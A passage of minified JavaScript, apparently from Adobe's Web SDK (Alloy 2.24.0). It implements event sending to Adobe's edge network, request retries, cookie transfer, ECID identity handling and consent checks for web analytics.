o},pn="Retry-After",gn="x-adobe-edge",mn=function(e){var t=e.extractEdgeInfo;return function(e){var a=e.content,r=void 0===a?{}:a,n=e.getHeader,i=r.handle,s=void 0===i?[]:i,o=r.errors,l=void 0===o?[]:o,c=r.warnings,u=void 0===c?[]:c;return{getPayloadsByType:function(e){return s.filter((function(t){return t.type===e})).flatMap((function(e){return e.payload}))},getErrors:function(){return l},getWarnings:function(){return u},getEdge:function(){return t(n(gn))},toJSON:function(){return r}}}},bn="configure",fn="setDebug",vn=function(e){var t,a=e.logger,r=e.configureCommand,n=e.setDebugCommand,i=e.handleError,s=e.validateCommandOptions,o=function(e,i){var o;if(e===bn){if(t)throw new Error("The library has already been configured and may only be configured once.");o=function(){return(t=r(i)).then((function(){}))}}else{if(!t)throw new Error("The library must be configured first. Please do so by executing the configure command.");o=e===fn?function(){return n(i)}:function(){return t.then((function(t){var a=t.getCommand(e);if(!a||!Ze(a.run)){var r=[bn,fn].concat(t.getCommandNames()).join(", ");throw new Error("The ".concat(e," command does not exist. List of available commands: ").concat(r,"."))}var n=s({command:a,options:i});return a.run(n)}),(function(){return a.warn("An error during configuration is preventing the ".concat(e," command from executing.")),new Promise((function(){}))}))}}return o};return function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new Promise((function(r){var n=o(e,t);a.logOnBeforeCommand({commandName:e,options:t}),r(n())})).catch((function(t){return i(t,"".concat(e," command"))})).catch((function(r){throw a.logOnCommandRejected({commandName:e,options:t,error:r}),r})).then((function(r){var n=Ie(r)?r:{};return a.logOnCommandResolved({commandName:e,options:t,result:n}),n}))}},hn="https://adobe.ly/3sHgQHb",Vn=function(e){var t=e.command,a=e.options,r=t.commandName,n=t.documentationUri,i=void 0===n?hn:n,s=t.optionsValidator,o=a;if(s)try{o=s(a)}catch(e){var l="Invalid ".concat(r," command options:\n\t - ").concat(e," For command documentation see: ").concat(i);throw new Error(l)}return o},yn="https://adobe.ly/3sHh553",_n=function(e){var t=e.combinedConfigValidator,a=e.options,r=e.logger;try{return t.noUnknownFields().required().call({logger:r},a)}catch(e){throw new Error("Resolve these configuration problems:\n\t - ".concat(e.message.split("\n").join("\n\t - "),"\nFor configuration documentation see: ").concat(yn))}},Pn=function(e,t,a){return a.reduce((function(a,r){var n=r.buildOnInstanceConfiguredExtraParams;return n&&(a=d(d({},a),n({config:e,logger:t}))),a}),{})},kn=function(e){var t=[],a={get enabled(){return e.enabled},flush:function(){t.forEach((function(t){var a=t.method,r=t.args;return e[a].apply(e,b(r))}))}};return Object.keys(e).filter((function(t){return"function"==typeof e[t]})).forEach((function(e){a[e]=function(){for(var a=arguments.length,r=new Array(a),n=0;n<a;n++)r[n]=arguments[n];t.push({method:e,args:r})}})),a},Cn=function(e){var t=e.options,a=e.componentCreators,r=e.coreConfigValidators,n=e.createConfig,i=e.logger,s=e.setDebugEnabled,o=kn(i),l=a.map((function(e){return e.configValidators})).filter((function(e){return e})).reduce((function(e,t){return e.concat(t)}),r),c=n(_n({combinedConfigValidator:l,options:t,logger:o}));s(c.debugEnabled,{fromConfig:!0}),o.flush();var u=Pn(c,i,a);return i.logOnInstanceConfigured(d(d({},u),{},{config:c})),c},Sn=function(e){var t=e.componentCreators,a=e.lifecycle,r=e.componentRegistry,n=e.getImmediatelyAvailableTools;return t.forEach((function(e){var t,a=e.namespace,i=n(a);try{t=e(i)}catch(e){throw ha({error:e,message:"[".concat(a,"] An error occurred during component creation.")})}r.register(a,t)})),a.onComponentsRegistered({lifecycle:a}).then((function(){return r}))},jn=function(e){return d({},e)},In="edge.adobedc.net",wn="adobedc.demdex.net",Dn="ee",En=function(){return Lr({debugEnabled:Or().default(!1),datastreamId:Mr().unique().required(),edgeDomain:Mr().domain().default(In),edgeBasePath:Mr().nonEmpty().default(Dn),orgId:Mr().unique().required(),onBeforeEventSend:Rr().default(da),edgeConfigOverrides:Ur}).renamed("edgeConfigId",Mr().unique(),"datastreamId")},Tn=function(e){var t=e.errorPrefix,a=e.logger;return function(e,r){var n=fa(e);if(n.code===an)return a.warn("The ".concat(r," could not fully complete. ").concat(n.message)),{};throw va({error:n,message:"".concat(t," ").concat(n.message)}),n}},On=function(e){var t=e.fetch;return function(e,a){return t(e,{method:"POST",cache:"no-cache",credentials:"include",headers:{"Content-Type":"text/plain; charset=UTF-8"},referrerPolicy:"no-referrer-when-downgrade",body:a}).then((function(e){return e.text().then((function(t){return{statusCode:e.status,getHeader:function(t){return e.headers.get(t)},body:t}}))}))}},Rn=function(e){var t=e.sendBeacon,a=e.sendFetchRequest,r=e.logger;return function(e,n){var i=new Blob([n],{type:"text/plain; charset=UTF-8"});return t(e,i)?Promise.resolve({statusCode:204,getHeader:function(){return null},body:""}):(r.info("Unable to use `sendBeacon`; falling back to `fetch`."),a(e,n))}},An=function(e){var t=e.getDebugEnabled,a=e.console,r=e.getMonitors,n=e.context,i="[".concat(n.instanceName,"]");n.componentName&&(i+=" [".concat(n.componentName,"]"));var s=function(e,t){var a=r();if(a.length>0){var i=d(d({},n),t);a.forEach((function(t){t[e]&&t[e](i)}))}},o=function(e){for(var r=arguments.length,n=new Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o];s("onBeforeLog",{level:e,arguments:n}),t()&&a[e].apply(a,[i].concat(n))};return{get enabled(){return r().length>0||t()},logOnInstanceCreated:function(e){s("onInstanceCreated",e),o("info","Instance initialized.")},logOnInstanceConfigured:function(e){s("onInstanceConfigured",e),o("info","Instance configured. Computed configuration:",e.config)},logOnBeforeCommand:function(e){s("onBeforeCommand",e),o("info","Executing ".concat(e.commandName," command. Options:"),e.options)},logOnCommandResolved:function(e){s("onCommandResolved",e),o("info","".concat(e.commandName," command resolved. Result:"),e.result)},logOnCommandRejected:function(e){s("onCommandRejected",e),o("error","".concat(e.commandName," command was rejected. Error:"),e.error)},logOnBeforeNetworkRequest:function(e){s("onBeforeNetworkRequest",e),o("info","Request ".concat(e.requestId,": Sending request."),e.payload)},logOnNetworkResponse:function(e){s("onNetworkResponse",e);var t=e.parsedBody||e.body?"response body:":"no response body.";o("info","Request ".concat(e.requestId,": Received response with status code ").concat(e.statusCode," and ").concat(t),e.parsedBody||e.body)},logOnNetworkError:function(e){s("onNetworkError",e),o("error","Request ".concat(e.requestId,": Network request failed."),e.error)},logOnContentHiding:function(e){s("onContentHiding",{status:e.status}),o(e.logLevel,e.message)},logOnContentRendering:function(e){s("onContentRendering",{status:e.status,payload:e.detail}),o(e.logLevel,e.message)},info:o.bind(null,"info"),warn:o.bind(null,"warn"),error:o.bind(null,"error")}},xn="__view__",Nn=function(e){return function(t,a){e.xdm=e.xdm||{},e.xdm.identityMap=e.xdm.identityMap||{},e.xdm.identityMap[t]=e.xdm.identityMap[t]||[],e.xdm.identityMap[t].push(a)}},Ln=function(e){var t=e.payload,a=e.getAction,r=e.getUseSendBeacon,n=e.datastreamIdOverride,i=e.edgeSubPath,s=w(),o=!1,l=!1;return{getId:function(){return s},getPayload:function(){return t},getAction:function(){return a({isIdentityEstablished:l})},getDatastreamIdOverride:function(){return n},getUseSendBeacon:function(){return r({isIdentityEstablished:l})},getEdgeSubPath:function(){return i||""},getUseIdThirdPartyDomain:function(){return o},setUseIdThirdPartyDomain:function(){o=!0},setIsIdentityEstablished:function(){l=!0}}},Mn=function(e){var t=e.payload,a=e.datastreamIdOverride,r=function(e){var a=e.isIdentityEstablished;return t.getDocumentMayUnload()&&a};return Ln({payload:t,getAction:function(e){var t=e.isIdentityEstablished;return r({isIdentityEstablished:t})?"collect":"interact"},getUseSendBeacon:r,datastreamIdOverride:a})},Fn=function(e){var t=e.content,a=e.addIdentity,r=e.hasIdentity,n=Re(t,"meta.configOverrides");return{mergeMeta:Re(t,"meta"),mergeState:Re(t,"meta.state"),mergeQuery:Re(t,"query"),mergeConfigOverride:function(e){return n(ba(e))},addIdentity:a,hasIdentity:r,toJSON:function(){return t}}},Bn=function(e){return function(t){return void 0!==(e.xdm&&e.xdm.identityMap&&e.xdm.identityMap[t])}},Un=function(){var e={},t=Fn({content:e,addIdentity:Nn(e),hasIdentity:Bn(e)});return t.addEvent=function(t){e.events=e.events||[],e.events.push(t)},t.getDocumentMayUnload=function(){return(e.events||[]).some((function(e){return e.getDocumentMayUnload()}))},t},qn=function(e){var t=e.localConfigOverrides,a=e.globalConfigOverrides,r=e.payload,i={payload:r},s=t||{},o=s.datastreamId,l=n(s,he);return o&&(i.datastreamIdOverride=o),a&&!Et(a)&&r.mergeConfigOverride(a),l&&!Et(l)&&r.mergeConfigOverride(l),i},Hn="adb_validation_sessionid",Gn="validation.",Qn="clientId",Jn=function(e){var t=e.persistent.getItem(Qn);return t||(t=w(),e.persistent.setItem(Qn,t)),t},Wn=function(e){var t=e.window,a=(0,e.createNamespacedStorage)(Gn);return function(){var e=ve.default.parse(t.location.search)[Hn];if(!e)return"";var r=Jn(a),n="".concat(e,"|").concat(r);return"&".concat(ve.default.stringify({adobeAepValidationToken:n}))}},zn="Event was canceled because the onBeforeEventSend callback returned false.",Xn=function(e){var t=e.config,a=e.logger,r=e.lifecycle,i=e.consent,s=e.createEvent,o=e.createDataCollectionRequestPayload,l=e.createDataCollectionRequest,c=e.sendEdgeNetworkRequest,u=e.applyResponse,p=t.onBeforeEventSend,g=t.edgeConfigOverrides;return{createEvent:s,sendEvent:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},s=t.edgeConfigOverrides,u=n(t,Ve),m=qn({payload:o(),localConfigOverrides:s,globalConfigOverrides:g}),b=l(m),f=Ae(),v=Ae();return r.onBeforeEvent(d(d({},u),{},{event:e,onResponse:f.add,onRequestFailure:v.add})).then((function(){return m.payload.addEvent(e),i.awaitConsent()})).then((function(){try{e.finalize(p)}catch(n){var t=function(){throw n};return v.add(r.onRequestFailure),v.call({error:n}).then(t,t)}if(!e.shouldSend()){v.add(r.onRequestFailure),a.info(zn);var n=new Error(zn);return v.call({error:n}).then((function(){}))}return c({request:b,runOnResponseCallbacks:f.call,runOnRequestFailureCallbacks:v.call})}))},applyResponse:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=t.renderDecisions,n=void 0!==a&&a,i=t.decisionContext,s=void 0===i?{}:i,c=t.responseHeaders,d=void 0===c?{}:c,p=t.responseBody,g=void 0===p?{handle:[]}:p,m=t.personalization,b=o(),f=l({payload:b}),v=Ae();return r.onBeforeEvent({event:e,renderDecisions:n,decisionContext:s,decisionScopes:[xn],personalization:m,onResponse:v.add,onRequestFailure:da}).then((function(){return b.addEvent(e),u({request:f,responseHeaders:d,responseBody:g,runOnResponseCallbacks:v.call})}))}}},Kn="state:store",Yn=function(e){var t=e.cookieJar,a=e.shouldTransferCookie,r=e.apexDomain,n=e.dateProvider;return{cookiesToPayload:function(e,n){var i=""!==r&&n.endsWith(r),s={domain:r,cookiesEnabled:!0};if(!i){var o=t.get(),l=Object.keys(o).filter(a).map((function(e){return{key:e,value:o[e]}}));l.length&&(s.entries=l)}e.mergeState(s)},responseToCookies:function(e){e.getPayloadsByType(Kn).forEach((function(e){var a={domain:r},i=e.attrs&&e.attrs.SameSite&&e.attrs.SameSite.toLowerCase();void 0!==e.maxAge&&(a.expires=new Date(n().getTime()+1e3*e.maxAge)),void 0!==i&&(a.sameSite=i),"none"===i&&(a.secure=!0),t.set(e.key,e.value,a)}))}}},$n="mboxEdgeCluster",Zn="at_qa_mode",ei="mbox",ti=function(e){var t=e.orgId,a=e.targetMigrationEnabled;return function(e){return la(t,e)||e===Zn||a&&e===ei}},ai="v1",ri=function(e){var t=e.shift()||[],a=e.shift()||[],r=e;return we.apply(void 0,[{}].concat(b(t),b(a),b(r)))},ni=function(e){return function(t){var a=function(){throw t};return e.call({error:t}).then(a,a)}},ii=function(e){var t=e.config,a=e.lifecycle,r=e.cookieTransfer,n=e.sendNetworkRequest,i=e.createResponse,s=e.processWarningsAndErrors,o=e.getLocationHint,l=e.getAssuranceValidationTokenParams,c=t.edgeDomain,u=t.edgeBasePath,d=t.datastreamId;return function(e){var t=e.request,p=e.runOnResponseCallbacks,g=void 0===p?da:p,m=e.runOnRequestFailureCallbacks,b=void 0===m?da:m,f=Ae();f.add(a.onResponse),f.add(g);var v=Ae();return v.add(a.onRequestFailure),v.add(b),a.onBeforeRequest({request:t,onResponse:f.add,onRequestFailure:v.add}).then((function(){var e=t.getUseIdThirdPartyDomain()?wn:c,a=o(),i=a?"".concat(u,"/").concat(a).concat(t.getEdgeSubPath()):"".concat(u).concat(t.getEdgeSubPath()),s=t.getDatastreamIdOverride()||d,p=t.getPayload();s!==d&&p.mergeMeta({sdkConfig:{datastream:{original:d}}});var g="https://".concat(e,"/").concat(i,"/").concat(ai,"/").concat(t.getAction(),"?configId=").concat(s,"&requestId=").concat(t.getId()).concat(l());return r.cookiesToPayload(p,e),n({requestId:t.getId(),url:g,payload:p,useSendBeacon:t.getUseSendBeacon()})})).then((function(e){return s(e),e})).catch(ni(v)).then((function(e){var t=e.parsedBody,a=e.getHeader,n=i({content:t,getHeader:a});return r.responseToCookies(n),f.call({response:n}).then(ri)}))}},si=204,oi="The server responded with a",li=function(e){var t=e.logger;return function(e){var a=e.statusCode,r=e.body,n=e.parsedBody;if(a<200||a>=300||!n&&a!==si||n&&!Array.isArray(n.handle)){var i=n?JSON.stringify(n,null,2):r,s=i?"response body:\n".concat(i):"no response body.";throw new Error("".concat(oi," status code ").concat(a," and ").concat(s))}if(n){var o=n.warnings,l=void 0===o?[]:o,c=n.errors,u=void 0===c?[]:c;l.forEach((function(e){t.warn("".concat(oi," warning:"),e)})),u.forEach((function(e){t.error("".concat(oi," non-fatal error:"),e)}))}}},ci=function(e){var t=e.orgId,a=e.cookieJar,r=Mt(t,$t),n=function(){return a.get(r)},i=function(){var e=a.get($n);if(e)return"t".concat(e)};return function(){return n()||i()}},ui=3,di=[429,503,502,504],pi=function(e){var t=e.response;return e.retriesAttempted<ui&&di.includes(t.statusCode)},gi=1e3,mi=1e3,bi=.3,fi=function(e){var t=gi+e*mi,a=t*bi,r=t-a,n=t+a;return Math.round(r+Math.random()*(n-r))},vi=function(e){var t,a=e.getHeader(pn);if(a){var r=parseInt(a,10);t=oa(r)?1e3*r:Math.max(0,new Date(a).getTime()-(new Date).getTime())}return t},hi=function(e){var t=e.response,a=e.retriesAttempted,r=vi(t);return void 0===r&&(r=fi(a)),r},Vi=200,yi=function(e){var t=e.cookieTransfer,a=e.lifecycle,r=e.createResponse,n=e.processWarningsAndErrors;return function(e){var i=e.request,s=e.responseHeaders,o=e.responseBody,l=e.runOnResponseCallbacks,c=void 0===l?da:l,u=e.runOnRequestFailureCallbacks,d=void 0===u?da:u,p=Ae();p.add(a.onResponse),p.add(c);var g=Ae();g.add(a.onRequestFailure),g.add(d);var m=function(e){return s[e]};return a.onBeforeRequest({request:i,onResponse:p.add,onRequestFailure:g.add}).then((function(){return n({statusCode:Vi,getHeader:m,body:JSON.stringify(o),parsedBody:o})})).catch(ni(g)).then((function(){var e=r({content:o,getHeader:m});return t.responseToCookies(e),p.call({response:e}).then(ri)}))}},_i=function(e){var t=e.options;return Lr({type:Mr(),xdm:Lr({eventType:Mr(),identityMap:Br}),data:Lr({}),documentUnloading:Or(),renderDecisions:Or(),decisionScopes:Tr(Mr()).uniqueItems(),personalization:Lr({decisionScopes:Tr(Mr()).uniqueItems(),surfaces:Tr(Mr()).uniqueItems(),sendDisplayEvent:Or().default(!0),includeRenderedPropositions:Or().default(!1),defaultPersonalizationEnabled:Or(),decisionContext:Lr({})}).default({sendDisplayEvent:!0}),datasetId:Mr(),mergeId:Mr(),edgeConfigOverrides:Ur,initializePersonalization:Or()}).required().noUnknownFields()(t)},Pi=function(e){var t=e.options;return Lr({renderDecisions:Or(),responseHeaders:Nr(Mr().required()),responseBody:Lr({handle:Tr(Lr({type:Mr().required(),payload:Er().required()})).required()}).required(),personalization:Lr({sendDisplayEvent:Or().default(!0),decisionContext:Lr({})}).default({sendDisplayEvent:!0})}).noUnknownFields()(t)},ki=function(e){var t=e.eventManager,a=e.logger;return{commands:{sendEvent:{documentationUri:"https://adobe.ly/3GQ3Q7t",optionsValidator:function(e){return _i({options:e})},run:function(e){var r=e.xdm,i=e.data,s=e.documentUnloading,o=e.type,l=e.mergeId,c=e.datasetId,u=e.edgeConfigOverrides,d=n(e,ye),p=t.createEvent();return s&&p.documentMayUnload(),p.setUserXdm(r),p.setUserData(i),o&&p.mergeXdm({eventType:o}),l&&p.mergeXdm({eventMergeId:l}),u&&(d.edgeConfigOverrides=u),c&&(a.warn("The 'datasetId' option has been deprecated. Please use 'edgeConfigOverrides.com_adobe_experience_platform.datasets.event.datasetId' instead."),d.edgeConfigOverrides=u||{},Oe(d.edgeConfigOverrides,{com_adobe_experience_platform:{datasets:{event:{datasetId:c}}}})),
t.sendEvent(p,d)}},applyResponse:{documentationUri:"",optionsValidator:function(e){return Pi({options:e})},run:function(e){var a=e.renderDecisions,r=void 0!==a&&a,n=e.decisionContext,i=void 0===n?{}:n,s=e.responseHeaders,o=void 0===s?{}:s,l=e.responseBody,c=void 0===l?{handle:[]}:l,u=e.personalization,d=t.createEvent();return t.applyResponse(d,{renderDecisions:r,decisionContext:i,responseHeaders:o,responseBody:c,personalization:u})}}}}};ki.namespace="DataCollector";var Ci=function(e,t){return"ID sync ".concat(t?"succeeded":"failed",": ").concat(e.spec.url)},Si=function(e){var t=e.fireReferrerHideableImage,a=e.logger;return function(e){var r=e.filter((function(e){return"url"===e.type}));return r.length?Promise.all(r.map((function(e){return t(e.spec).then((function(){a.info(Ci(e,!0))})).catch((function(){a.error(Ci(e,!1))}))}))).then(da):Promise.resolve()}},ji=Lr({thirdPartyCookiesEnabled:Or().default(!0),idMigrationEnabled:Or().default(!0)}),Ii=Lr({url:Mr().required().nonEmpty(),edgeConfigOverrides:Ur}).required().noUnknownFields(),wi="ECID",Di=function(e){var t,a=e.addEcidQueryToPayload,r=e.addQueryStringIdentityToPayload,n=e.ensureSingleIdentity,i=e.setLegacyEcid,s=e.handleResponseForIdSyncs,o=e.getNamespacesFromResponse,l=e.getIdentity,c=e.consent,u=e.appendIdentityToUrl,p=e.logger,g=e.getIdentityOptionsValidator,m={};return{lifecycle:{onBeforeRequest:function(e){var t=e.request,i=e.onResponse,s=e.onRequestFailure;return a(t.getPayload()),r(t.getPayload()),n({request:t,onResponse:i,onRequestFailure:s})},onResponse:function(e){var a=e.response,r=o(a);return t&&t[wi]||!r||!r[wi]||i(r[wi]),t=r,m=d(d({},m),a.getEdge()),s(a)}},commands:{getIdentity:{optionsValidator:g,run:function(e){var a=e.namespaces;return c.awaitConsent().then((function(){return t?void 0:l(e)})).then((function(){return{identity:a.reduce((function(e,a){return e[a]=t[a]||null,e}),{}),edge:m}}))}},appendIdentityToUrl:{optionsValidator:Ii,run:function(e){return c.withConsent().then((function(){return t?void 0:l(e)})).then((function(){return{url:u(t[wi],e.url)}})).catch((function(t){return p.warn("Unable to append identity to url. ".concat(t.message)),e}))}}}}},Ei=function(e){var t=e.config,a=e.getEcidFromVisitor,r=e.apexDomain,n=e.isPageSsl,i=e.cookieJar,s=t.idMigrationEnabled,o=t.orgId,l="AMCV_".concat(o),c=function(){var e=null,t="s_ecid",a=i.get(t)||i.get(l);if(a){var r=/(^|\|)MCMID\|(\d+)($|\|)/,n=a.match(r);n&&(e=n[2])}return e};return{getEcid:function(){if(s){var e=c();return e?Promise.resolve(e):a()}return Promise.resolve()},setEcid:function(e){if(s&&c()!==e){var t=n?{sameSite:"none",secure:!0}:{};i.set(l,"MCMID|".concat(e),d({domain:r,expires:390},t))}}}},Ti=function(e){var t=e.logger;return new Promise((function(e,a){if(Ie(window.adobe)&&Ie(window.adobe.optIn)){var r=window.adobe.optIn;t.info("Delaying request while waiting for legacy opt-in to let Visitor retrieve ECID from server."),r.fetchPermissions((function(){r.isApproved([r.Categories.ECID])?(t.info("Received legacy opt-in approval to let Visitor retrieve ECID from server."),e()):a(new Error("Legacy opt-in was declined."))}),!0)}else e()}))},Oi=function(e){var t=e.Visitor;return Ze(t)&&Ze(t.getInstance)&&t},Ri=function(e){var t=e.logger,a=e.orgId,r=e.awaitVisitorOptIn;return function(){var e=Oi(window);return e?r({logger:t}).then((function(){return t.info("Delaying request while using Visitor to retrieve ECID from server."),new Promise((function(r){e.getInstance(a,{}).getMarketingCloudVisitorID((function(e){t.info("Resuming previously delayed request that was waiting for ECID from Visitor."),r(e)}),!0)}))})).catch((function(e){e?t.info("".concat(e.message,", retrieving ECID from experience edge")):t.info("An error occurred while obtaining the ECID from Visitor.")})):Promise.resolve()}},Ai=function(e){var t=e.processIdSyncs;return function(e){return t(e.getPayloadsByType("identity:exchange"))}},xi=function(e){var t,a=e.doesIdentityCookieExist,r=e.setDomainForInitialIdentityPayload,n=e.addLegacyEcidToPayload,i=e.awaitIdentityCookie,s=e.logger,o=function(e){return r(e),n(e.getPayload())};return function(e){var r=e.request,n=e.onResponse,l=e.onRequestFailure;if(a())return r.setIsIdentityEstablished(),Promise.resolve();if(t){s.info("Delaying request while retrieving ECID from server.");var c=t;return t=c.catch((function(){return i({onResponse:n,onRequestFailure:l})})),c.then((function(){s.info("Resuming previously delayed request."),r.setIsIdentityEstablished()})).catch((function(){return o(r)}))}return(t=i({onResponse:n,onRequestFailure:l})).catch((function(){})),o(r)}},Ni="CORE",Li=function(e){var t=e.thirdPartyCookiesEnabled,a=e.areThirdPartyCookiesSupportedByDefault,r={identity:{fetch:[wi]}};return t&&a()&&r.identity.fetch.push(Ni),function(e){e.mergeQuery(r)}},Mi=function(e){var t=e.thirdPartyCookiesEnabled,a=e.areThirdPartyCookiesSupportedByDefault;return function(e){t&&a()&&e.setUseIdThirdPartyDomain()}},Fi=function(e){var t=e.getLegacyEcid,a=e.addEcidToPayload;return function(e){return e.hasIdentity(wi)?Promise.resolve():t().then((function(t){t&&a(e,t)}))}},Bi="adobe_mc",Ui=function(e){try{return decodeURIComponent(e)}catch(e){return""}},qi=300,Hi=function(e){var t=e.locationSearch,a=e.dateProvider,r=e.orgId,n=e.logger;return function(e){if(!e.hasIdentity(wi)){var i=ve.default.parse(t)[Bi];if(void 0!==i){Array.isArray(i)&&(n.warn("Found multiple adobe_mc query string paramters, only using the last one."),i=i[i.length-1]);var o=i.split("|").reduce((function(e,t){var a=s(t.split("="),2),r=a[0],n=a[1];return e[r]=n,e}),{}),l=parseInt(o.TS,10),c=o.MCMID,u=Ui(o.MCORGID);a().getTime()/1e3<=l+qi&&u===r&&c?(n.info("Found valid ECID identity ".concat(c," from the adobe_mc query string parameter.")),e.addIdentity(wi,{id:c})):n.info("Detected invalid or expired adobe_mc query string parameter.")}}}},Gi=function(e,t){e.addIdentity(wi,{id:t})},Qi=function(e){var t=e.doesIdentityCookieExist,a=e.orgId,r=e.logger;return function(e){var n=e.onResponse,i=e.onRequestFailure;return new Promise((function(e,s){n((function(){t()?e():(r.warn("Identity cookie not found. This could be caused by any of the following issues:\n"+"\t* The org ID ".concat(a," configured in Alloy doesn't match the org ID specified in the edge configuration.\n")+"\t* Experience edge was not able to set the identity cookie due to domain or cookie restrictions.\n\t* The request was canceled by the browser and not fully processed."),s(new Error("Identity cookie not found.")))})),i((function(){t()?e():s(new Error("Identity cookie not found."))}))}))}},Ji=function(e){return e.getPayloadsByType("identity:result").reduce((function(e,t){return t.namespace&&t.namespace.code&&(e[t.namespace.code]=t.id),e}),{})},Wi=function(e){var t=e.sendEdgeNetworkRequest,a=e.createIdentityRequestPayload,r=e.createIdentityRequest,n=e.globalConfigOverrides;return function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=e.namespaces,s=e.edgeConfigOverrides,o=qn({payload:a(i),globalConfigOverrides:n,localConfigOverrides:s}),l=r(o);return t({request:l})}},zi=function(e){var t=e.payload,a=e.datastreamIdOverride;return Ln({payload:t,datastreamIdOverride:a,getAction:function(){return"identity/acquire"},getUseSendBeacon:function(){return!1}})},Xi=function(e){var t={query:{identity:{fetch:e}}};return Fn({content:t,addIdentity:Nn(t),hasIdentity:Bn(t)})},Ki=/^([^?#]*)(\??[^#]*)(#?.*)$/,Yi=function(e){return""===e?"?":"?"===e?"":"&"},$i=function(e){var t=e.dateProvider,a=e.orgId;return function(e,r){var n=Math.round(t().getTime()/1e3),i=encodeURIComponent("TS=".concat(n,"|MCMID=").concat(e,"|MCORGID=").concat(encodeURIComponent(a))),o=s(r.match(Ki),4),l=o[1],c=o[2],u=o[3],d=Yi(c);return"".concat(l).concat(c).concat(d,"adobe_mc=").concat(i).concat(u)}},Zi=Lr({namespaces:Tr(Fr(wi,Ni)).nonEmpty().uniqueItems().default([wi]),edgeConfigOverrides:Ur}).noUnknownFields().default({namespaces:[wi]}),es=function(e){var t=e.thirdPartyCookiesEnabled;return function(e){var a=Zi(e);if(!t&&a.namespaces.includes(Ni))throw new Error("namespaces: The ".concat(Ni," namespace cannot be requested when third-party cookies are disabled."));return a}},ts=function(e){var t=e.config,a=e.logger,r=e.consent,n=e.fireReferrerHideableImage,i=e.sendEdgeNetworkRequest,s=e.apexDomain,o=e.getBrowser,l=t.orgId,c=t.thirdPartyCookiesEnabled,u=t.edgeConfigOverrides,d=Ri({logger:a,orgId:l,awaitVisitorOptIn:Ti}),p=xe({logger:a,cookieJar:Ee}),g=Ei({config:t,getEcidFromVisitor:d,apexDomain:s,cookieJar:p,isPageSsl:"https:"===window.location.protocol}),m=Zt({orgId:l}),b=Wi({sendEdgeNetworkRequest:i,createIdentityRequestPayload:Xi,createIdentityRequest:zi,globalConfigOverrides:u}),f=Xt({getBrowser:o}),v=Mi({thirdPartyCookiesEnabled:c,areThirdPartyCookiesSupportedByDefault:f}),h=Fi({getLegacyEcid:g.getEcid,addEcidToPayload:Gi}),V=Hi({locationSearch:window.document.location.search,dateProvider:function(){return new Date},orgId:l,logger:a}),y=Qi({doesIdentityCookieExist:m,orgId:l,logger:a}),_=xi({doesIdentityCookieExist:m,setDomainForInitialIdentityPayload:v,addLegacyEcidToPayload:h,awaitIdentityCookie:y,logger:a}),P=Si({fireReferrerHideableImage:n,logger:a}),k=Ai({processIdSyncs:P}),C=$i({dateProvider:function(){return new Date},orgId:l,globalConfigOverrides:u}),S=es({thirdPartyCookiesEnabled:c}),j=Li({thirdPartyCookiesEnabled:c,areThirdPartyCookiesSupportedByDefault:f});return Di({addEcidQueryToPayload:j,addQueryStringIdentityToPayload:V,ensureSingleIdentity:_,setLegacyEcid:g.setEcid,handleResponseForIdSyncs:k,getNamespacesFromResponse:Ji,getIdentity:b,consent:r,appendIdentityToUrl:C,logger:a,config:t,getIdentityOptionsValidator:S})};ts.namespace="Identity",ts.configValidators=ji;var as="2.24.0",rs=function(e){var t=e.config,a=e.componentRegistry,r=[].concat(b(a.getCommandNames()),[bn,fn]).sort(),n=d({},t);Object.keys(t).forEach((function(e){var a=t[e];"function"==typeof a&&(n[e]=a.toString())}));var i=a.getComponentNames();return{version:as,configs:n,commands:r,components:i}},ns=function(e){var t=e.config,a=e.componentRegistry;return{commands:{getLibraryInfo:{run:function(){return{libraryInfo:rs({config:t,componentRegistry:a})}}}}}};ns.namespace="LibraryInfo";var is,ss=Object.freeze({__proto__:null,dataCollector:ki,identity:ts,libraryInfo:ns}),os=ra(window),ls=window,cs=(ls.console,ls.fetch),us=ls.navigator,ds=En(),ps=xt(window,Ee),gs=On({fetch:cs}),ms=Dt(),bs=Wn({window:window,createNamespacedStorage:os}),fs=ta({userAgent:window.navigator.userAgent}),vs=function(e){var t=e.instanceName,a=e.logController,r=a.setDebugEnabled,n=a.logger,i=a.createComponentLogger,s=e.components,o=Xr(),l=Wr(o),c=s.concat(Object.values(ss)),u=function(e){r(e.enabled,{fromConfig:!1})},d=xe({logger:n,cookieJar:Ee}),p=function(e){var a=Cn({options:e,componentCreators:c,coreConfigValidators:ds,createConfig:jn,logger:n,setDebugEnabled:r}),s=a.orgId,u=a.targetMigrationEnabled,p=ti({orgId:s,targetMigrationEnabled:u}),g=Yn({cookieJar:d,shouldTransferCookie:p,apexDomain:ps,dateProvider:function(){return new Date}}),m=Ze(us.sendBeacon)?Rn({sendBeacon:us.sendBeacon.bind(us),sendFetchRequest:gs,logger:n}):gs,b=Kr({logger:n,sendFetchRequest:gs,sendBeaconRequest:m,isRequestRetryable:pi,getRequestRetryDelay:hi}),f=li({logger:n}),v=Yr({logger:n}),h=mn({extractEdgeInfo:v}),V=ci({orgId:s,cookieJar:Ee}),y=ii({config:a,lifecycle:l,cookieTransfer:g,sendNetworkRequest:b,createResponse:h,processWarningsAndErrors:f,getLocationHint:V,getAssuranceValidationTokenParams:bs}),_=yi({lifecycle:l,cookieTransfer:g,createResponse:h,processWarningsAndErrors:f}),P=ln({logger:n}),k=cn({generalConsentState:P,logger:n}),C=Xn({config:a,logger:n,lifecycle:l,consent:k,createEvent:dn,createDataCollectionRequestPayload:Un,createDataCollectionRequest:Mn,sendEdgeNetworkRequest:y,applyResponse:_});return Sn({componentCreators:c,lifecycle:l,componentRegistry:o,getImmediatelyAvailableTools:function(e){var r=i(e);return{config:a,componentRegistry:o,consent:k,eventManager:C,fireReferrerHideableImage:ms,logger:r,lifecycle:l,sendEdgeNetworkRequest:y,handleError:Tn({errorPrefix:"[".concat(t,"] [").concat(e,"]"),logger:r}),createNamespacedStorage:os,apexDomain:ps,getBrowser:fs}}})},g=Tn({errorPrefix:"[".concat(t,"]"),logger:n});return vn({logger:n,configureCommand:p,setDebugCommand:u,handleError:g,validateCommandOptions:Vn})},hs=function(e){var t=e.eventManager,a=e.lifecycle,r=e.handleError;return function(e){if(e.s_fe)return Promise.resolve();var n=e.target,i=t.createEvent();return 